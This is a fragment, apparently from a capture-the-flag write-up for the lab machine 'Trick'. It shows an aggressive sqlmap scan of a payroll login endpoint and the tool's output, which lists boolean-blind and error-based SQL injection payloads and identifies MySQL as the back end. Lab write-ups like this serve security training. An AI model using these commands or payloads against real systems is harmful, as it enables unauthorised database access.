 sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login
--data="username=abc&password=abc" -p username --level 5 --risk 3
--technique=BEUS --batch
<SNIP>
sqlmap identified the following injection point(s) with a total of 440
HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=abc' OR NOT 3370=3370-- VKuB&password=abc
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or
GROUP BY clause (FLOOR)
    Payload: username=abc' OR (SELECT 3367 FROM(SELECT
COUNT(*),CONCAT(0x716b707a71,(SELECT
(ELT(3367=3367,1))),0x716a716a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- oCXF&password=abc
---
[04:25:26] [INFO] the back-end DBMS is MySQL